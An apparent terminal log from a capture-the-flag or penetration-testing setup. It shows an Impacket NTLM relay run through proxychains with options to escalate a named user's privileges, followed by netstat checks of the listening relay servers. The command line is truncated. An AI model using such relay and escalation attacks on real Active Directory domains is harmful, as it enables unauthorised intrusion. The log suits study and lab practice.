 Croot@zeropeach:/mnt/d/CTF-tool/shentou/impacke
o-dump --no-da --no-acl --escalate-user "xr-desk
[proxychains] config file found: /etc/proxychain
[proxychains] preloading /usr/lib/x86_64-linux-g
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0 - Copyright Fortra, LLC and its
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
❯ netstat -lnpt
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Pro
tcp 0 0 10.255.255.254:53 0.0.0.0:* LISTEN -
[ubuntu@zeropeach] /mnt/c/Users/86136
❯ netstat -lnpt
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Pro
tcp 0 0 10.255.255.254:53 0.0.0.0:* LISTEN -
[ubuntu@zeropeach] /mnt/c/Users/86136
❯ netstat -lnpt
(No info could be read for "-p": geteuid()=1000 but you should be root.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Pro
tcp 0 0 0.0.0.0:6666 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9389 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 10.255.255.254:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
[ubuntu@zeropeach] /mnt/c/Users/86136
❯